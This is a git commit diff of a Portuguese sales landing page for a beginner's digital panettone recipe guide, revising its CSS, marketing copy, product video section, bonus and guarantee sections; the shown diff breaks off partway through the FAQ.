
==== commit 669175fb: "versao melhorada com video" ====
--- a/panetone_site/index.html
+++ b/panetone_site/index.html
@@ -318,21 +318,6 @@
       }
     }
 
-    .mock .bg {
-      position: absolute;
-      inset: 8% 0 2%;
-      border-radius: 28px;
-      background: linear-gradient(160deg, var(--vinho) 0%, var(--vinho-esc) 100%);
-      overflow: hidden
-    }
-
-    .mock .bg:after {
-      content: "";
-      position: absolute;
-      inset: 0;
-      background: radial-gradient(circle at 20% 15%, rgba(236, 217, 176, .35) 0 2px, transparent 3px) 0 0/38px 38px, radial-gradient(circle at 70% 60%, rgba(236, 217, 176, .25) 0 1.5px, transparent 2.5px) 0 0/52px 52px
-    }
-
     .mock img {
       position: absolute;
       border-radius: 8px;
@@ -341,13 +326,14 @@
     }
 
     .mock .mockup-principal {
-      top: 15%;
-      width: 86%;
-      left: 7%;
+      top: 50%;
+      width: 100%;
+      left: 0;
       height: auto;
+      transform: translateY(-50%);
       border-radius: 0;
       box-shadow: none;
-      filter: drop-shadow(0 18px 18px rgba(0, 0, 0, .3));
+      filter: drop-shadow(0 8px 8px rgba(46, 26, 16, .16)) drop-shadow(0 24px 20px rgba(46, 26, 16, .18));
       z-index: 2
     }
 
@@ -357,15 +343,10 @@
         aspect-ratio: 1 / .9
       }
 
-      .hero .mock .bg {
-        inset: 3% 0;
-        border-radius: 24px
-      }
-
       .hero .mock .mockup-principal {
         top: 50%;
-        left: 4%;
-        width: 92%;
+        left: 0;
+        width: 100%;
         transform: translateY(-50%)
       }
     }
@@ -1078,6 +1059,56 @@
       max-width: 360px;
       height: auto;
       filter: drop-shadow(0 7px 9px rgba(46, 26, 16, .2))
+    }
+
+    .hero-beneficios { max-width: 500px; margin: 20px auto 0; grid-template-columns: repeat(2, minmax(0, 1fr)); text-align: left; font-size: 15px }
+    .hero-preco { text-align: center; margin: 20px auto 0; color: var(--choc); font-size: 18px }
+    .hero-preco strong { color: var(--vinho); font-size: 1.3em; white-space: nowrap }
+    .ponto-nota { max-width: 640px; margin: 26px auto 0; text-align: center; color: #fff }
+    .video-moldura { position: relative; width: min(100%, 360px); margin: 0 auto; border: 3px solid var(--choc); border-radius: 20px; overflow: hidden; background: var(--choc); box-shadow: var(--sombra) }
+    .video-produto { display: block; width: 100%; aspect-ratio: 480 / 848; height: auto; object-fit: contain }
+    .video-som { position: absolute; top: 14px; left: 50%; transform: translateX(-50%); z-index: 1; border: 0; border-radius: 999px; padding: 12px 20px; background: #ffc83d; color: #2e1a10; font: 700 15px/1.2 "DM Sans", sans-serif; white-space: nowrap; cursor: pointer; box-shadow: 0 5px 14px rgba(0, 0, 0, .22) }
+    .video-som[hidden] { display: none }
+    .publico-lista { max-width: 620px; margin: 28px auto 0 }
+    .publico-nota { text-align: center; margin-top: 24px; font-weight: 700 }
+    .bonus-selo { display: inline-block; padding: 6px 12px; border-radius: 6px; background: var(--pinho); color: white; font-size: 13px; letter-spacing: .06em }
+    .garantia-oferta { margin-top: 22px; padding: 18px; border: 1px solid var(--linha); border-radius: 12px; background: var(--creme); text-align: left; font-size: 14px }
+    .garantia-oferta b { color: var(--vinho); font-size: 17px }
+    .garantia-oferta p { margin-top: 6px }
+    @media (max-width: 420px) { .hero-beneficios { grid-template-columns: 1fr; gap: 6px } }
+
+    .rabanada-destaque {
+      background: var(--creme2)
+    }
+
+    .rabanada-grid {
+      display: grid;
+      grid-template-columns: minmax(0, 280px) minmax(0, 1fr);
+      align-items: center;
+      gap: clamp(30px, 6vw, 72px);
+      max-width: 880px;
+      margin: auto
+    }
+
+    .rabanada-capa {
+      width: 100%;
+      height: auto;
+      max-width: 280px;
+      margin: auto;
+      border-radius: 4px 12px 12px 4px;
+      box-shadow: 0 18px 36px -14px rgba(46, 26, 16, .4)
+    }
+
+    .rabanada-texto h2 { text-align: left; margin-bottom: 18px }
+    .rabanada-texto p { margin-bottom: 16px }
+    .rabanada-texto .lista-check { margin-top: 16px }
+    .rabanada-texto .cta { text-align: left; margin-top: 24px }
+    .rabanada-nota { color: var(--suave); font-size: 13px }
+
+    @media (max-width: 650px) {
+      .rabanada-grid { grid-template-columns: 1fr; gap: 28px }
+      .rabanada-capa { max-width: 220px }
+      .rabanada-texto .cta { text-align: center }
     }
 
     .bonus-oferta {
@@ -1426,6 +1457,8 @@
         justify-content: flex-start
       }
 
+      .hero-preco { text-align: left }
+
       .sabores {
         grid-template-columns: repeat(3, 1fr)
       }
@@ -1482,34 +1515,23 @@
     <img class="ramo" src="img/ramo.svg" alt="" aria-hidden="true">
     <div class="wrap hero-grid">
       <div class="t1">
-        <p class="eyebrow">Guia ilustrado para iniciantes</p>
-        <h1>Faça panetones gourmet que <em>dão certo de primeira</em> e abra suas encomendas de Natal.</h1>
+        <p class="eyebrow">Para quem quer começar do zero</p>
+        <h1>Aprenda a fazer <em>panetones gourmet</em> fofinhos, recheados e prontos para <em>vender neste Natal</em></h1>
       </div>
       <div class="t2">
-        <p class="sub">Mesmo sem experiência: um <b>guia digital de 41 páginas</b>, com fotos do preparo da massa,
-          <b>5 sabores gourmet</b> e orientações para calcular preços e organizar encomendas.
-          Você também recebe <b>8 etiquetas para imprimir e o bônus de receitas de rabanada recheada.</b></p>
+        <p class="sub">Um passo a passo visual para acertar a massa, preparar recheios, montar seus panetones e calcular seus preços — mesmo que seja sua primeira fornada.</p>
+        <ul class="lista-check hero-beneficios">
+          <li>41 páginas ilustradas</li><li>Massa, recheios e montagem</li>
+          <li>Custos e precificação</li><li>Bônus: Receitas de Rabanada Recheada</li>
+        </ul>
+        <p class="hero-preco">Guia completo + bônus por apenas <strong>R$ 19,99</strong></p>
         <div class="cta">
-          <a class="btn pulsa"
-            href="#oferta">Quero
-            meu guia por R$ 19,99
-            <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.6"
-              stroke-linecap="round" stroke-linejoin="round">
-              <path d="M5 12h14M13 6l6 6-6 6" />
-            </svg></a>
-          <div class="micro"><span>Pagamento único</span><span>PDFs no e-mail após a confirmação</span><span>Garantia de 7
-              dias</span></div>
-        </div>
-        <div class="numeros">
-          <div><b>41</b>páginas ilustradas</div>
-          <div><b>5</b>sabores gourmet</div>
-          <div><b>4</b>recheios cremosos</div>
-          <div><b>4</b>módulos do zero à venda</div>
+          <a class="btn" href="#oferta">Quero meu guia por R$ 19,99</a>
+          <div class="micro"><span>Pagamento seguro</span><span>Acesso digital</span><span>Garantia de 7 dias</span></div>
         </div>
       </div>
       <div class="hv">
         <div class="mock" aria-label="Guia Receita de Panetone Gourmet Fácil e bônus Receitas de Rabanada Recheada">
-          <div class="bg"></div>
           <picture>
             <source srcset="img/mockup-panetone-rabanada.webp" type="image/webp">
             <img class="mockup-principal" src="img/Dois livros com fundo transparente.png" width="1312" height="1199" fetchpriority="high" alt="Guia Receita de Panetone Gourmet Fácil e bônus Receitas de Rabanada Recheada">
@@ -1525,7 +1547,7 @@
       <div class="azevinho" aria-hidden="true"></div>
       <p class="eyebrow">Se você já tentou</p>
       <h2>Panetone caseiro costuma dar errado <em>sempre do mesmo jeito.</em></h2>
-      <p class="lead">E quase nunca é falta de talento.</p>
+
       <div class="dores reveal">
         <div class="dor"><i>!</i>
           <div>A massa <b>não cresce</b> ou fica pesada.</div>
@@ -1534,22 +1556,39 @@
           <div>O panetone <b>afunda</b> ou fica seco.</div>
         </div>
         <div class="dor"><i>!</i>
-          <div>O recheio <b>escorre</b> no corte.</div>
+          <div>Dúvida sobre <b>o ponto certo</b> da massa.</div>
         </div>
         <div class="dor"><i>!</i>
-          <div>Você cobra <b>no chute</b>, sem conhecer o custo.</div>
+          <div>O resultado fica <b>diferente do esperado</b>.</div>
         </div>
       </div>
-      <p class="virada reveal">Reconhecer o ponto da massa <em>ajuda a entender o que ajustar.</em></p>
+      <p class="virada">O problema não é falta de talento. É não saber reconhecer o ponto certo em cada etapa.</p>
+      <p class="lead">Por isso o guia mostra referências visuais para você comparar sua massa e entender quando avançar para a próxima etapa.</p>
+      <div class="cta"><a class="btn" href="#ponto">QUERO VER O PASSO A PASSO →</a></div>
     </div>
   </section>
 
+  <!-- APRESENTAÇÃO -->
+  <section class="alt">
+    <div class="wrap">
+      <h2>Veja por dentro <em>exatamente o que você vai receber.</em></h2>
+      <p class="lead">Conheça o material por dentro antes de decidir.</p>
+      <div class="video-moldura">
+        <video class="video-produto" controls muted autoplay loop preload="none" playsinline aria-label="Apresentação do Panetone Gourmet Fácil" data-src="img/video-credibilidade.mp4#t=0.1">
+          Seu navegador não suporta a reprodução de vídeo.
+        </video>
+        <button class="video-som" type="button">🔊 Toque para ouvir</button>
+      </div>
+      <div class="cta"><a class="btn" href="#ponto">QUERO VER O PASSO A PASSO →</a></div>
+    </div>
+  </section>
+
   <!-- PONTO VISUAL -->
-  <section class="ponto">
+  <section class="ponto" id="ponto">
     <div class="wrap">
       <p class="eyebrow">O diferencial deste guia</p>
-      <h2>Você compara a sua massa com a foto <em>e sabe se está no ponto.</em></h2>
-      <p class="lead">Fotos de referência ajudam a reconhecer o ponto da sova, da fermentação e do forno.</p>
+      <h2>Não fique tentando adivinhar <em>se a massa está certa.</em></h2>
+      <p class="lead">Compare o que está fazendo com referências visuais e saiba o que observar antes de seguir para a próxima etapa.</p>
       <figure class="reveal">
         <img src="img/fermentacao.jpg"
           alt="Três fotos comparando massa pouco fermentada, massa no ponto e massa excessivamente fermentada"
@@ -1561,12 +1600,10 @@
             pronta.</span></div>
         <div class="reveal"><b>Ponto da fermentação</b><span>Pouca, no ponto ou passada. É só comparar com a sua
             forma.</span></div>
-        <div class="reveal"><b>Ponto do forno</b><span>170 °C e 93–95 °C no centro com termômetro. Sem panetone cru nem
-            seco.</span></div>
+        <div class="reveal"><b>Ponto do forno</b><span>Referências de temperatura para acompanhar o assamento com termômetro.</span></div>
       </div>
-      <div class="cta"><a class="btn"
-          href="#oferta">Quero
-          aprender com fotos por R$ 19,99</a></div>
+      <p class="ponto-nota">Você não recebe apenas uma lista de ingredientes. O guia mostra o que observar durante o processo.</p>
+      <div class="cta"><a class="btn js-checkout" href="https://pay.wiapy.com/TSHXIRyJlIll?utm_source=organic&amp;utm_campaign=&amp;utm_medium=&amp;utm_content=&amp;utm_term=">Quero aprender com fotos por R$ 19,99</a></div>
     </div>
   </section>
 
@@ -1575,9 +1612,8 @@
     <div class="wrap">
       <div class="azevinho" aria-hidden="true"></div>
       <p class="eyebrow">Seu cardápio de Natal</p>
-      <h2>5 sabores gourmet <em>de dar água na boca.</em></h2>
-      <p class="lead">Uma massa só, vários panetones. Você aprende a base e monta cada sabor com recheio, cobertura e
-        acabamento.</p>
+      <h2>Comece com 5 sabores gourmet para deixar seu <em>cardápio de Natal mais atraente.</em></h2>
+      <p class="lead">Você não precisa inventar combinações. Escolha um sabor, siga as quantidades e monte suas primeiras opções.</p>
       <div class="banner reveal"><img src="img/capa-foto.jpg"
           alt="Panetone gourmet de chocolate com cobertura escorrendo e recheio cremoso" loading="lazy"></div>
       <div class="sabores">
@@ -1633,40 +1669,12 @@
     </div>
   </section>
 
-  <!-- VS -->
-  <section class="alt">
-    <div class="wrap">
-      <p class="eyebrow">Menos é mais</p>
-      <h2>Você não precisa de 100 receitas. <em>Precisa de uma que dá certo.</em></h2>
-      <p class="lead">Um caminho organizado, do primeiro ingrediente à entrega.</p>
-      <div class="vs">
-        <div class="col ruim reveal">
-          <h3>Tentando sozinha</h3>
-          <ul>
-            <li>Receitas e dicas espalhadas</li>
-            <li>Quantidades e montagem sem padrão</li>
-            <li>Produção e pedidos sem organização</li>
-          </ul>
-        </div>
-        <div class="col bom reveal">
-          <h3>Com o guia</h3>
-          <ul>
-            <li>Receitas reunidas em uma sequência</li>
-            <li>Pesos e orientações para padronizar a montagem</li>
-            <li>Fichas e checklists para organizar a produção</li>
-          </ul>
-        </div>
-      </div>
-    </div>
-  </section>
-
   <!-- POR DENTRO -->
   <section class="alt" id="por-dentro">
     <div class="wrap">
       <p class="eyebrow">Veja por dentro</p>
-      <h2>Páginas reais, <em>do jeito que você vai receber.</em></h2>
-      <p class="lead">Veja páginas reais do preparo, dos checklists, dos custos e das encomendas,
-        além da folha de etiquetas. O guia combina fotos, ilustrações, tabelas e orientações escritas.</p>
+      <h2>Veja o material <em>por dentro.</em></h2>
+      <p class="lead">Páginas reais, exatamente como você recebe após a compra: receitas, preparo da massa e custos.</p>
     </div>
     <div class="car">
       <div class="trilho" id="trilho" tabindex="0" role="region" aria-label="Amostras das páginas do guia">
@@ -1712,11 +1720,8 @@
           <div class="in"><span class="n">Módulo 1</span>
             <h3>Começando do zero</h3>
             <ul>
-              <li>Ingredientes, equipamentos simples e bancada</li>
-              <li>Massa-base passo a passo com fotos</li>
-              <li>Sova, fermentação, modelagem e forno</li>
-              <li>Chocotone com gotas de chocolate</li>
-              <li>Erros comuns, soluções e checklist</li>
+              <li>Ingredientes, equipamentos e massa-base com fotos</li>
+              <li>Sova, fermentação, forno e correção de erros</li>
             </ul>
           </div>
         </div>
@@ -1724,11 +1729,8 @@
           <div class="in"><span class="n">Módulo 2</span>
             <h3>Recheios e sabores gourmet</h3>
             <ul>
-              <li>Ganache, brigadeiro, leite em pó e doce de leite</li>
-              <li>Como rechear sem desmontar o panetone</li>
-              <li>3 sabores gourmet: chocolate, leite em pó e doce de leite</li>
-              <li>Receitas extras de caramelo com nozes e pistache no próprio guia</li>
-              <li>Ficha para registrar pesos e repetir a montagem de cada unidade</li>
+              <li>Recheios cremosos e montagem dos sabores gourmet</li>
+              <li>Ficha para registrar pesos e repetir a montagem</li>
             </ul>
           </div>
         </div>
@@ -1736,10 +1738,8 @@
           <div class="in"><span class="n">Módulo 3</span>
             <h3>Apresentação e finalização</h3>
             <ul>
-              <li>3 coberturas e decoração natalina</li>
-              <li>Embalagens para presente e venda</li>
-              <li>O que colocar na etiqueta e como preencher as informações do produto</li>
-              <li>Conservação, transporte e checklist antes da entrega</li>
+              <li>Coberturas, decoração e embalagens</li>
+              <li>Etiquetas, conservação e transporte</li>
             </ul>
           </div>
         </div>
@@ -1747,10 +1747,8 @@
           <div class="in"><span class="n">Módulo 4</span>
             <h3>Vendendo no Natal</h3>
             <ul>
-              <li>Custo de cada ingrediente e da unidade</li>
-              <li>Como formar o preço com margem</li>
-              <li>Divulgação e ficha para organizar suas encomendas</li>
-              <li>Plano de produção em 7 etapas</li>
+              <li>Custos, preço com margem e divulgação</li>
+              <li>Ficha de encomendas e plano de produção</li>
             </ul>
           </div>
         </div>
@@ -1763,96 +1761,37 @@
 
 
 
-  <!-- ERROS -->
+  <!-- PÚBLICO -->
   <section>
-    <div class="wrap erros-grid">
-      <img class="reveal" src="img/erros.jpg" alt="Página do guia com os 4 erros mais comuns e como corrigir"
-        loading="lazy">
-      <div class="reveal">
-        <p class="eyebrow">E se der errado?</p>
-        <h2>O guia te diz <em>o porquê</em> e como corrigir.</h2>
-        <p>Consulte as <b>causas prováveis e correções</b> dos quatro erros mais comuns e registre os ajustes da próxima fornada.</p>
-        <ul class="lista-check">
-          <li>Checklist antes, durante e depois da primeira fornada</li>
-          <li>Quadro de sinais de atenção no forno</li>
-          <li>Espaço para anotar seus testes e ajustes</li>
-        </ul>
-      </div>
+    <div class="wrap narrow">
+      <h2>Esse guia foi feito <em>para você que:</em></h2>
+      <ul class="lista-check publico-lista">
+        <li>Nunca fez panetone e quer aprender do início.</li>
+        <li>Já tentou fazer, mas a massa ficou seca ou pesada.</li>
+        <li>Quer aprender recheios e acabamentos gourmet.</li>
+        <li>Quer preparar panetones para a família ou começar a receber encomendas.</li>
+        <li>Quer entender melhor seus custos e definir um preço.</li>
+      </ul>
+      <p class="publico-nota">Você não precisa ter experiência profissional em confeitaria.</p>
     </div>
   </section>
 
-
-
-  <!-- PÚBLICO -->
-  <section>
-    <div class="wrap">
-      <div class="azevinho" aria-hidden="true"></div>
-      <p class="eyebrow">Para quem é</p>
-      <h2>Feito para quem <em>quer começar agora.</em></h2>
-      <p class="lead">Não precisa de experiência nem de equipamento profissional.</p>
-      <div class="pub" id="pub">
-        <div class="esc reveal"><span class="ic"><svg viewBox="0 0 64 64" fill="none" stroke-linecap="round"
-              stroke-linejoin="round">
-              <rect x="12" y="9" width="28" height="38" rx="3" stroke="#245c3f" stroke-width="2.2" />
-              <path d="M12 15h-3M12 23h-3M12 31h-3M12 39h-3" stroke="#245c3f" stroke-width="2.2" />
-              <path d="M18 18h16M18 24h16M18 30h10" stroke="#b8954f" stroke-width="2" />
-              <ellipse cx="45" cy="51" rx="9" ry="3.5" fill="#f3e2bd" stroke="#b8954f" stroke-width="2" />
-              <path d="M36 51v-4M54 51v-4" stroke="#b8954f" stroke-width="2" />
-              <ellipse cx="45" cy="45" rx="9" ry="3.5" fill="#f8ecd0" stroke="#b8954f" stroke-width="2" />
-              <path d="M36 45v-4M54 45v-4" stroke="#b8954f" stroke-width="2" />
-              <ellipse cx="45" cy="40" rx="9" ry="3.5" fill="#fbf3df" stroke="#b8954f" stroke-width="2" />
-            </svg></span>
-          <h3>Renda extra no Natal</h3>
-          <p>Quer montar um cardápio e aceitar encomendas.</p>
-        </div>
-        <div class="esc reveal"><span class="ic"><svg viewBox="0 0 64 64" fill="none" stroke-linecap="round"
-              stroke-linejoin="round">
-              <rect x="14" y="30" width="36" height="24" rx="2" stroke="#245c3f" stroke-width="2.2" />
-              <rect x="11" y="22" width="42" height="9" rx="2" stroke="#245c3f" stroke-width="2.2" />
-              <path d="M32 22v32" stroke="#b3162c" stroke-width="3.2" />
-              <path d="M32 21c-4-9-15-10-14-3 1 5 10 4 14 3z" stroke="#b3162c" stroke-width="2.2" fill="#f6d5da" />
-              <path d="M32 21c4-9 15-10 14-3-1 5-10 4-14 3z" stroke="#b3162c" stroke-width="2.2" fill="#f6d5da" />
-              <path d="M20 40h6M38 46h6" stroke="#b8954f" stroke-width="1.8" />
-            </svg></span>
-          <h3>Quer presentear</h3>
-          <p>Panetone caprichado, embalado e com cara de presente.</p>
-        </div>
-        <div class="esc reveal"><span class="ic"><svg viewBox="0 0 64 64" fill="none" stroke-linecap="round"
-              stroke-linejoin="round">
-              <path d="M44 6l-9 24" stroke="#5a3a22" stroke-width="2.4" />
-              <path d="M35 30c-6-3-9-9-7-13s9-2 11 4c2 5-1 8-4 9z" stroke="#b8954f" stroke-width="2" />
-              <path d="M35 30c-3-4-4-10-1-12M35 30c2-5 3-9 2-12" stroke="#b8954f" stroke-width="1.6" />
-              <path d="M8 34h48c0 12-10 20-24 20S8 46 8 34z" fill="#f6ecd9" stroke="#245c3f" stroke-width="2.2" />
-              <path d="M14 34c2-4 7-6 12-5 4-3 10-3 13 1 4-1 9 1 11 4" stroke="#b8954f" stroke-width="2"
-                fill="#fffaf0" />
-              <circle cx="18" cy="24" r="1.2" fill="#b8954f" />
-              <circle cx="23" cy="20" r="1" fill="#b8954f" />
-              <circle cx="50" cy="26" r="1.2" fill="#b8954f" />
-            </svg></span>
-          <h3>Nunca fez panetone</h3>
-          <p>Precisa de passo a passo com foto, sem termos difíceis.</p>
-        </div>
-        <div class="esc reveal"><span class="ic"><svg viewBox="0 0 64 64" fill="none" stroke-linecap="round"
-              stroke-linejoin="round">
-              <path d="M8 40h20l-3 12H11z" stroke="#b8954f" stroke-width="2" fill="#fbf3df" />
-              <path d="M12 40l1 12M17 40v12M22 40l-1 12" stroke="#b8954f" stroke-width="1.3" />
-              <circle cx="18" cy="32" r="9" fill="#4a2a18" stroke="#5a3a22" stroke-width="2" />
-              <path d="M14 28l1.5 1M20 27l1 1.5M22 32l1.5-.5M15 34l1 1M18 30l-1 1" stroke="#f3e2bd"
-                stroke-width="1.6" />
-              <path d="M36 40h20l-3 12H39z" stroke="#b8954f" stroke-width="2" fill="#fbf3df" />
-              <path d="M40 40l1 12M45 40v12M50 40l-1 12" stroke="#b8954f" stroke-width="1.3" />
-              <circle cx="46" cy="32" r="9" fill="#4a2a18" stroke="#5a3a22" stroke-width="2" />
-              <path d="M42 28l1.5 1M48 27l1 1.5M50 32l1.5-.5M43 34l1 1M46 30l-1 1" stroke="#e8b4bd"
-                stroke-width="1.6" />
-              <path d="M32 6c0 5-4 6-4 10a4 4 0 0 0 8 0c0-4-4-5-4-10z" stroke="#b3162c" stroke-width="2"
-                fill="#f6d5da" />
-            </svg></span>
-          <h3>Já faz doces</h3>
-          <p>Quer incluir panetone gourmet no que já vende.</p>
-        </div>
+  <!-- BÔNUS RABANADA -->
+  <section class="rabanada-destaque">
+    <div class="wrap rabanada-grid">
+      <img class="rabanada-capa" src="img/capa-rabanada-560.jpg" width="560" height="791" loading="lazy" decoding="async" alt="Capa do bônus Receitas de Rabanada Recheada">
+      <div class="rabanada-texto">
+        <p><b class="bonus-selo">BÔNUS INCLUSO</b></p>
+        <h2>E para deixar seu Natal <em>ainda mais completo…</em></h2>
+        <p>Você também recebe o guia <b>Receitas de Rabanada Recheada</b>.</p>
+        <ul class="lista-check">
+          <li>Rabanada clássica com canela e recheada de doce de leite</li>
+          <li>Brigadeiro, coco e frutas vermelhas</li>
+          <li>Variações, acabamentos, organização e conservação</li>
+        </ul>
+        <p class="rabanada-nota">As imagens do material são ilustrativas, geradas por inteligência artificial.</p>
+        <div class="cta"><a class="btn" href="#oferta">Quero o guia com os bônus</a></div>
       </div>
-      <p class="nao"><b>Este guia não é para você</b> se procura técnicas de panificação profissional com fermentação
-        natural ou uso de pré-fermentos de longa duração. Ele é <b>simples e direto</b>, voltado para quem está começando.</p>
     </div>
   </section>
 
@@ -1860,7 +1799,7 @@
   <section class="oferta" id="oferta">
     <div class="wrap">
       <p class="eyebrow">O que você recebe na compra</p>
-      <h2>Seu guia completo <em>+ bônus especiais.</em></h2>
+      <h2>Tudo o que você precisa para começar <em>em um único acesso.</em></h2>
       <p class="lead">Tudo para preparar seus panetones e começar suas encomendas.</p>
       <div class="box">
         <div class="oferta-preview">
@@ -1870,20 +1809,20 @@
           </picture>
         </div>
         <ul>
-          <li>Guia ilustrado de 41 páginas, com 4 módulos</li>
-          <li>Receitas, recheios e orientações de preparo</li>
-          <li>Sabores caramelo com nozes e pistache incluídos no guia</li>
-          <li>Custos, preços e organização de encomendas</li>
+          <li>Panetone Gourmet Fácil — 41 páginas</li>
+          <li>Passo a passo da massa, recheios e montagem</li>
+          <li>5 sabores gourmet</li>
+          <li>Custos, precificação e orientações de produção</li>
         </ul>
         <div class="bonus-oferta">
           <h3>Seus bônus inclusos</h3>
           <ul>
             <li>8 etiquetas para imprimir</li>
-            <li>Receitas de rabanada recheada</li>
+            <li>PDF de rabanadas clássicas e recheadas, com orientações de preparo e organização</li>
           </ul>
         </div>
         <div class="preco">
-          <div class="de">De <s>R$ 49,90</s> por apenas</div>
+          <div class="de">Tudo por apenas</div>
           <div class="por"><small>R$</small>19,99</div>
           <div class="obs">Pagamento único · sem mensalidade</div>
         </div>
@@ -1893,30 +1832,13 @@
             stroke-linecap="round" stroke-linejoin="round">
             <path d="M5 12h14M13 6l6 6-6 6" />
           </svg></a>
-        <div class="seguro"><span>🔒 Compra segura</span><span>⚡ PDFs no e-mail após a confirmação</span><span>🛡️ Garantia de 7
-            dias</span></div>
-      </div>
-      <p class="ancora">Custa <b>menos que um panetone gourmet na loja</b> e te ensina a fazer quantos quiser.</p>
-    </div>
-  </section>
-
-  <!-- GARANTIA -->
-  <section>
-    <div class="wrap">
-      <div class="gar reveal">
-        <div class="s">
-          <div><b>7</b>DIAS</div>
-        </div>
-        <div>
-          <h3>Garantia incondicional de 7 dias</h3>
-          <p>Baixe, leia com calma e teste a receita. Se achar que o guia não é para você, é só pedir o reembolso dentro
-            de 7 dias e devolvemos 100% do valor. Sem perguntas. O risco é todo nosso.</p>
-        </div>
+        <div class="seguro"><span>🔒 Pagamento seguro</span><span>Acesso digital</span><span>Garantia de 7 dias</span></div>
+        <div class="garantia-oferta"><b>🛡️ Você tem 7 dias para conhecer o material</b><p>Se dentro do prazo de garantia você entender que o conteúdo não é para você, poderá solicitar o reembolso conforme as condições da plataforma de pagamento.</p></div>
       </div>
     </div>
   </section>
 
-  <!-- DEPOIMENTOS: adicionar aqui somente prints REAIS de clientes deste guia -->
+
 
   <!-- FAQ -->
   <section class="alt">
@@ -1925,58 +1847,12 @@
       <p class="eyebrow">Dúvidas</p>
       <h2>Perguntas frequentes</h2>
       <div class="faq" style="margin-top:30px">
-        <details>
-          <summary>Ainda dá tempo de fazer para este Natal?</summary>
-          <p>Sim. O acesso é imediato e a massa é simplificada, sem pré-fermento: dá para fazer o primeiro teste ainda
-            esta semana. O guia traz um plano de produção em 7 etapas para organizar a fornada e as encomendas.</p>
-        </details>
-        <details>
-          <summary>Nunca fiz panetone. Vou conseguir?</summary>
-          <p>O guia foi feito para iniciantes. O preparo da massa tem fotos de referência de sova, fermentação e forno,
-            além de orientações para corrigir erros comuns. A recomendação é fazer uma fornada de teste antes de aceitar
-            encomendas.</p>
-        </details>
-        <details>
-          <summary>Preciso de batedeira ou equipamento profissional?</summary>
-          <p>Não. Você precisa de balança digital, tigelas, formas de panetone e, de preferência, um termômetro
-            culinário. A batedeira com gancho ajuda, mas dá para sovar à mão em pequenas quantidades.</p>
-        </details>
-        <details>
-          <summary>Quantos panetones rende a receita?</summary>
-          <p>A massa-base rende 2 panetones de cerca de 488 g de massa crua cada. O guia explica como recalcular quando
-            você adiciona gotas de chocolate e recheio.</p>
-        </details>
-        <details>
-          <summary>O produto é físico ou digital?</summary>
-          <p>Você recebe 3 arquivos digitais em PDF: o guia de 41 páginas, organizado em 4 módulos e com as receitas
